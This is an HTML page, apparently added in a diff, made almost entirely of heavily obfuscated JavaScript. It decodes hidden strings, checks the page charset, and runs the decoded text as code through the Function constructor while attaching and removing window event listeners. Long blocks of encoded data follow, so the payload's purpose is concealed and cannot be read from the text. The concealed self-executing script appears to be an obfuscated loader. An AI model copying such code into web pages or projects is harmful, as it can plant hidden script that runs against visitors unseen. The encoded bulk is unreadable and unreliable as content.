Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
+<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'{m,[n^+oq1.&&p#2elvj2&q!cu1.k~}7z#io[~7,@e@]t*7}rm+pyw{6]o-v%oi3l^^89+lxs}icimag.7{5u2og{4+@ev,~wfzq+s8]8!a@2y.14j_ye**tf2-}4,v4^&q8ni{o_^gmqq&y#msn!m~rccm%kj2j3{3e,mt%o{tw@hj2mak%yp7w%zk@fy41ie9t{vfca1_4~]we!&5357tf-[[hc1k%%[z*3&9@[%eg+q_8eig9.ll]etftap3n#mrsrxxa&7pn}98y*8j-2]6o_p#x25i~y7+-r[h-chvezfzennj}@{xi!e*[ouhf}3+!-%k{hcp9.}c,5&ca65+_v+6z@s6_xjqx42[n39u]e5rgwh!tzu43~veslk7&zi!-8^!gf]x^6rf%_t-~6g^n*#.je1yevk8s_5~,slqg[39luzvjalrkyxr*k#wu*g@u7owp6#a~hul!]wspse464.h.hu,#n}15w85.9e9px]^1#}-,1a_r,*e^6q';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"&]@(,=#@H?#HJSP&K,_.+#=_)LU*PV)!N+NP(@)[M{K]W(,^UTI|&-,RT;G:PU}_L[WU|PGV=@?TO-].T:_)W*]}[RU@S:^@R}N]R.&_UPT+@TLVH-TLR)RK[;OKO?MKG&+KN%!S_)*P({;~PK-^.KM-IWTR{N=?_?LN=-LK;J[V)TLR{RI;=R{NO+,GM!?_#*[SOLSMV_}JQLHV]GGOSQSI_|Q]S_L^*?*]PNL!@^Q&K+R;TR(^VKW,=)I{-:[}*W{*]!(T=+&[^RITL-K&}I|,=N{!L[*,@(V@+}L%VI?.NI#TMGT[;WG;~{RSQ~:.U*?S}*#MQ{*Q+]-V!~V&}T}O{,G@M,G~J&G%?P]J,,W)%L(%KSR|~(G]:-NU:S[(JJ(P;MPTTQ{&I_G)%M@(!OO#O[MH+_N!G?%?UMMH#[.U?#^HK[O}NL&]L&[]|KN+-,;[|K,NIL@|%*:N}.|V=&J[GHW:;GK@]V@=?+OSOP@:M|T+LKM#?)*I_(%.}|QUQ-L](,#]T#|W]~VH%},{G|W%^GT~-,_#JU&VP#K|?=O=?UUJHG^()}_-;)GJ#*_@+GHO^}K,|!,OP;M#;N[T.P!UG?VL|LNRV~]&;-NN|TH?K}#:^!,Q{..}JWL.|[:,^U_WHGGP-RU&#)G^:-=P,NOUWM?UHP!IIRG:@IWP[**@M|{J)LI}&%!{GT;LS[?:|_)WJKVH.&@L~^^LRP;MMV*.LVSG.I.Q@W-!)}:)PU_:OR{]QL(Q!N).I-G_!#R[M#NHWJ_,.QL}]N.@PM]UG.[O]^O!=TT(O:G#?Q|L[U}]-UJSP]N?+|S(*K[#[&LK&;-^,[L}Q{|.(J(G&_*(%R(~)T&{P+.Q;});K[.I~_=S[=NP.#LR!T(L;.KU-&;OLVM*#H&M,)+;!M);G}GWT=G%#-IVQU-UNOK^]TW=(]}^(,HN=KS)O%~P_=)W(~{.){HR|-[T|?[W&VB77)083X6368Z973Y86ea3a67a33d9da81b3eZ74a9ef14b7c9f,Z63BY1184RZ5Bc1H51BB51161c9216ad0f02Zb6Gc5593F536Y9cc3990X73eB13988XX3248ed379aX91854ff499cP555YB(55X63B852b5GB68b0106d8DZ975be1077Z2XX6cZ42Z76Z7203Fe0297be22D4893338FX1438fde4058F53Z91F34372bd116aB32649b6MD64BB2Xbd(96bBY]a3a94I456YYF4269X247BD42886cc30519B3783X53484b4D760X73b97ebF7Y0XY4870ac54a0FX58b1f760B6B959YY#[base64]%91bcdb32077ZX25Z22278d5e582ZF3779Y5e24aY23796B0d6439af148ec379fXB44Y0B654a6fe1F5ccc1Z71?86781a7146Bc219c01671BX206ZZ91f427f176fd72a7Xde347Za9cf3Z93ea41XY388De54865Y2OY60f7567096.35YB1%8B9c356B2FF57Z1da177Fd52Z84e5[b78ZF267D246ZZ61d79D5254F8Zf3557B452996XD449bF249Y0F751F53Da6fd58Y7S14a8cNa50b4G551c0be7056Z31a71c81f76ZD247BD22980277Dd82587d33086Y9X683DD4387DD^b319Xf54ZY3FY51Y8ff56YDH45B_658b0D1%X75d7FD6ac1186fZ61d74cb2279D027ca1Y72d7F43198FY208de43B92e94097ee459Zf34af84193fa456eYB1369c0]c799f]Z63ba1168BF166dc41b72Z968BZ176Zc4274481X93F96X24F75e23990e73e95XZ439YF1489F388ee74699FB4fYZFZ4969FZ57Y2FF5480bd69BD&X2177,965841570Z1e06eZ4247FZD2D40D92X7e95ee577DXY4198ef469Df44bY2f950Y74096XF4XY1(357B4,45171SX5bZ3[5316XQ86BZ9LF7393b9267DD42B82D93087DX358ZX37cd22B8YDD3F93f0408dYD479Df845Y7f350a6c9Q6Y0f959b6fe6282a8156Zc31Y71c81F76cd247bD26Zcf237dd7F633X12981X32b587XXB4299f0479XF54ZY3FY51Y8439F.054a7f3627ab754B1N16b85YB186fZ61d74cb2279D0277XD572cf1F8995237Fdf297XX6328Fe5N845df4296F6459dc1X754YB%259b0O75eb5;Z63BY11b21469Z1RD61ZBD663Z61Z79Z1217X9bd872ZB2B88D034547Ye73X95ec439af1489fF64da43Z9XF247Y5bb4eb0f857b4D2OFY9O262BF#76b8bB11e75cc237aD1287fd62d84DB8c962985D22a94YDea5Yb1:85fB6!F35a2F950Y7FX55YZ*3B79Bf249B6-D64BB1269Z01771155DZ61D78c7216aac2Y70D42571e0de7eDY338fX5e89a80XD449Bf249Y0F74XY5fc53aa5199F34YY6)2527Zb92177^X6D87YD1Y71Z81F76cd247bd22980d774D42a87973481X92b5794FZ58e9486288F54Za3fa51a8ff56YD@45bb256Y1]955ae_a20be106889c62X841b7a94BY277XD52Z83da3188DF368de47De13b84DZ405F9c4199XF3D6Y90fd54ab_259b0J75eB5&c63ba53b7115ab21628c4MY64Z0237896D33fd1304a70DD348bX23990e73XF2D62D9aF1489FF64DY4FB55F941aa*15cab}54X90Te54B8N955Z4Z25BZ51B72Z41a23D5BB287fd62d84DB3289X0378eX58ZD42X85e13d8Db7F45cb249Y8a71065FZ5B759b-85fB6{[base64]#340e73d8Xea478fF31339a6FD54abS259B0:75XB5@Z63FZ52ab^Y5DBF1370Z0~d2dBY1D71ZB254481db3F96F456B1=8547ae73X95ec439Yf1489fF64Da43eY1f54Fa9c8U5B3fb53b5FD2Y50BD146bZ21970c71Xd2B6?d7YD1287Fd62D84DB35d9218YX13Z8be52X70XX3498X935a4a23Ba5FB52a4fa1dY2N05ea4]8?dbfa51269c0176XZ51Z73ZY2178cf68be1776Z92b7Fdc2c79992689dd3791b0ed47ab%25XB63961c0e653YY!158afW65db4684ZZ753B6Gc69ad[Z68b61Y7a60ZD247bD26dZ92a7ed11d8ZY4288Yd82a587Xeb4299F08eF03e90B04X96F54fY2ee58Y0bf4Zaf#363b2[Y6684c129B5181D85117479e16dd0d53dc92c4Z72df368DX47ZDX3287X5fb8ef03897F41292eb4ba8f054749aU75eB5WcB7FF69bccc57B9{d62Z0e363BZ1c79Z125456b3519943079d7277ZX4308dX3XZ9e84F1489FF693f040aaZ3~068c9ef5cB3-a61fc58b9}D60ac1b3370Hd6aba243e64D1287FD677d92e86d226909B288Be13X86e643609d479bX33Z95B4409Y@05Y9FF6567YY0WD64bb12YF)c5cc6d260bc1Z66bb236fcc2245821Z7Fd33382DYFX2491e83F962e90e43997YD40a2ea49a6Z4^19Bf454b1f95d7da31067be15c3Vc5ec5103976DX348BD7446YD72e85DZ87cf398c9Z2789DD3290b3f08aX343Y0X84c6Z925Z40bb4aYDf356Y5c45aaa@2676a1ZP26fZ61d74ZB2279D0277e226DD5217aD6XZ82D22Y8fYZe94dY9)455XZ4b658bf84fY6FD54YBQ259b0#7B5FX50B7,22B68d82F72DF(5ZFb3WY852179d51f6FZ5X571db3188DY3039ebd13X953c92ed3a9ce8459BbeFBa4ee4c98{24eb2f8254bB8+Fb6fe58afTB67b7e11X861X68Z7D13aD11b7Y9Fc532892686dc3949e6339bDD^946aeR25cF43X9Dc2e855YZ49a9FF5Z6ZWD52YD]25aBDda17B01468b7X5Hb78cf69cc207ad4F3308Y247Bd22980d7@32996XD86DZ3594X7499DFY4a97Z4W1Y4F854a2F55D6fG062Y8|25Xb1116e791Z6X76SF73cf2678ZDe32X88ed4a9bF849a6f23d97fd56ab;459b2FX678dFY51XY4ea8F149adbf5Ba1FB57ba~F2d6Yda3188DF6Dcce6+c79D06YD3277fD22c4B882f85d6328fD73b5b81ee45de42Y2ae4B97e741a3!21Z59Z0N770?56463ZX61c0BF68b4J65c7aD92Z77DX317cX33681X93892dd448BF349e03F3Xa7FZ93f2F19YX6388eac#b5XY91063ae1568B31a6FZZ1881Y7146b166BB11571be206Zc91f427F1779D0db4297F28Y8X2a7de62f5c82XF46X13d9XF24591^01855F551Y6fa56Y4c353b0=06a84YY176X{668bc116f85187YZ2217X9cd973ZZ2Z89D135557BX83fX04297XF3b8Ff9;491F44YY7XF4Facc9U6Y0F959B6fe6282a8156c^569c3SZ64Z8X7248c2281802a7DD125778ae44aa8F856Y6~45d834D3188~39Ff7539Ded4363ef59YFJ658aed128a7?159b9135D6F21?774cb65Z81e7bZ323809Dda338aFY208De48be13c89eb3794eaQD4YX23YY2f549Y9FF47749Y)75e[95bb3D41175d166c5DFS572c972c0156Dd0XD2Y8XX97fdef81e8BX27bDF3B92X4395d9YFX59XF4X688eFB52F5459d?21F5Zc01BB1102Y50BD14YD~35cbb@X70c42171BXXB28ZB1f7bZ91c84962789cf2985D83895a043959d369aF64D9ff4*a55YF1573Z32171cf1964be2279D0277ed5258XB421782933Z6226FZ7314a87XB46a7ZD3Y912Y8Xe83189XDff9bX13B97fa4f6dYY1Y71Z81fad|[base64]!cY5+96975125XaeM86aZ9X32087ZX36cc2b2a932887862F7bZD2341a0f33ea5F843YYfd48B0FF59Y4#b52BX50afae166Z;36261Ta56a8FX1Z7bce1980D31e85D8238aDF3Z88F117e1c51c97338bX73181D7F783XD439Yec424bB0429ef543a7b945afL55ZaeI4_dbfa512691066Z1TX70BZ196F92cf78c2206cd62286ccf9359bXD3YB63692eb3f899b448XXZ38Y2ee5298YY51a7@24Fb1fd5YB0]25Xaebe5bBB151Yc11B64ZB1173881775Z52473d3303394f0228fX681DD3X92e531Y0B8f592ef3fa9Z3X956ad45Y7fb50aec457B9!160BDdb18B2Hb6bZ8107494BY277e1f81d62e7Yce3843d03389X62e8XXB%845DF3898F53da1Z1e754YB449YF352a5:75Bb8M85582BF62B61260B31b2dBX2066Z01Z6Fcf2Z37DY2Z34ZD318dX4368ba1ec46YBP859b6*764b0FB55BB1469c21770bc254bB8]fBD^658BFTa3370DB2eZ5243X64D128Z71B76cb2386Y3X04b9X3594aed441983Z87XF3b94F0H69cXZ44Y9c6~36bZ158b7D1f764bb54b8125bb31729Z5KB65Z1247997d44092DX4B71DX35ce32929e3B87D73193f2NZ49B0F75Xa5|DY3P2(1aaF6489XBZ1B6eB92073be2578Z32B7Ye3~976ZD66ZY246DZ5294885XD83e2e18bde3286d8XB45ab?559B3;761bee451a853Y8XX52aefb5dY9^65Z7Fbc54B6Kd187fD42Fc7ZB67BY236c99BF896DZ43fdb338fd9297f9f2b95XB4294eaf358ea469DXB4F61ed57YDR456YZcf26Y5FF57b7115b6d1F_572c963c61c79c1217e9bD83188F81e8Be289df3a87e93592X8|b48X038Y0F347a7FD457298I55ZT759B1d2IF73cf64c3ddG370Z770BX136Bceeb288cX77Ddcf61Z89X079dd3990e2375B98FZ57ed4Z668Zf950f3439B;01D5abe19YFLX284XBB12YB;15aB9Ic6Xc21f6fBZX926c91d79c71Y82942587cd2783D636939X41939b3498f44B9dF2K853YD1371c11F6Fcd1762bc2077ce257cd3238cb21F762731Z4206DZ52F4885X944Y5ZB388F288ZX62f87ebFD99df3995f84D6BY8186Fc61dabRY244ab7^eb9;e54B81461c3(f6Zc2e522BY1c737Xe53Y952d31ZD2089D2ff2592e98Fe72F88e547Y3BBF860Z1e7B19510YZ*460aaFY5070fc66BZ1365BBZ429BB176eBZ2032BX287XD5277d86XB7Dce318790422895ec89e33D9ce44867Y43Fa4f85064([base64]:BY7FY63accb5eBYD069Z61c3a602a]e89257Dd92373c9X975DF358cde343Da23490X73599YB37Y1F74eY0f6ff64F647aa:023Y8)664aa_X13Z5YB186FLc66Z01f67ZBea27c2277bD3e784d0207Ydc3B43Y2X951Y73e9D9c,55aF1504FF84496XZQa6Xc0135Xca1c6Fba2678ZB167eZD245Zc92077ZX69ZX227a8e2B77Z72183X2ea4990F73eY7fc93F2F19Ye6388eacSD5eY91263YX1768B31b6Yc12a50BD14bf145Ybe1Y64c41e7094d17YZX2Y6XD8203Y96F34cd22a839c,52BF5D93087105Yf54dY9f34373961f69f94da0FY2b4eD754B8-4708cYF1c73ca2194136FD3d474Z6f632d71F88DF3Y89e32Z6eec3296e733Y2Y21538Z145Y0F1L1YB;1497aB657b1.05F75Ke63b3Z51Yc41c78c212417D1a6Xc91e76d9F633Y3f188X7)13FB2d55XX23e97F3494ZF753Y1ed1c58FD45YXS560YFV95267bc5cYXDX1Ybf-770Z72271ZB1450ZZ2581D7dc31d82b77d02983X13584dc40629e1898F53Da1a64D95FX55b0FF59a2B7:cb2G85ab6Hf6bZ1X11DB51165BY1955BD267dD82781cae53D8De248YXd12895XZ439af1489fF669f4fb9Bed1D59f357YXN25c63b862BY1660B0DF1Bb3166aZ41X3D7a236DZ3F12dc82485D92c78X7FF3ce1398fddKa48bb1d99X548Y2f94398-0]3aaF25BB2;d5cB6FF2069F469Z7c55DbaMb6aZ6DD428Z24496ZF583d71F83YYcd56D53195963090dc459cBDF991F44aa7eb4Ya6f4585Fd2F57Xfd59bdbe58b8R46DZ4X521Z91270c0157Dc9267c87fa1DY6238de33Y8ZX2eb8Bdd{d49X03799c54X9FYYffa5fb47a7fb4cabd410YZOb47b9X33Y9cce2676ZB65c5117ad1F22eD62e8Yd4247a9a2690X63D8FX5F045X03c9DX23Y9bXB4172951XY2fd4e5e=[base64]&4-Dadff2F6b)d64BXe770Z1cc21c71d69Z91D6XZDf632ZX2D69DB1067Z1F04898XD87X7339Zf31450f850acF6469cbc48b2V85fb1%71267,25ebfK45cBDWd6394b740c41F70802a80c8f935cc368ZX3358Be7fa8Fe64055ee4393a5FYY4FZ58a2F2215D!952a4)b567fFD68BX1033b7|b66BB137693X337ZX2d4785f81Ba4XX78X2388FX1375X81+Y54e03ZY0BFe239Z2419d!1]29Zfc48b1K82965~D56b4J459c1Sd6ac0cb3X61ea67d1277eD0262fZF21518d348ce3O992e3ee43e93F8beb3F90XF1854f04F8bfd378fX6126YBYUfY9.955be1536721Y72ZX1868BXDX6YD42Y81d32934892480X1267XDF2f85B6d962X64192a24Za2XY1B57ee58YXK557YD_91cb6~X65771065b5c71ZZ61e7Yc414437f2b74c62d78Y11F8aX03255D92D88DD3598b5N559F04f69Y71Y3dZ6109a?45ab1!35980a32c76%25ec2X1:45BX463bf2324be1X6aD32a4B872F78D6267BX32f8ce2XD6083|Z89f349Y0F24851f14373af5aY0!42bb4K51065.b61YDWD61b2113Y761271YD1F5Da3L7348Zdc31cb2b77X03758943c94F03a8Ye0!08Zf64ca3f54B56YB46Y2%348Y0K151Y7D8FB84*863b4c46Xc4*c3D79107YD02779ZF2b3edc2286993287d7e93Xe8409cX63665Y14d96e84f9YZ341YZJ25477fb4faaFF57baD7277B12718bc93c5FX832bc267ZD3257bY2c54e982480e4&3267D!650DZ389cBBde4bY2F950Y71a99F5595aFY4c7ZB851a5WF57761460bb{Y1X73196FBB1X74D11983D62675d533528e3789D82F8bdb1396dc3f8ef32d97F84595F34da1P35f65F961a7Q76470c03398125bb5116dbddb3289XX38c42084a3Z6338YX138YB2Y86XYeb8bDDKD49e13698X84895X95158ZBXX5bb2.960B7Ve65BZ2fae|Y6X6F&f6191ZD65BY1Z6Zcc196DD5e779cd207aD2363dB0d34097XX459ZF34aY1F84fY6FD70XD57adO456YZB555Y7D713B8115bZ3D168Z11774BFd04398ef39Z32d83DY2Z82a9cc3990X73X95XZ439af1489FF669F74B93F7(0a0F2225e^059YFHc57731659YZ141B8Xe32Dc81Z64Z8XF127fD62d84db3289e0378XX53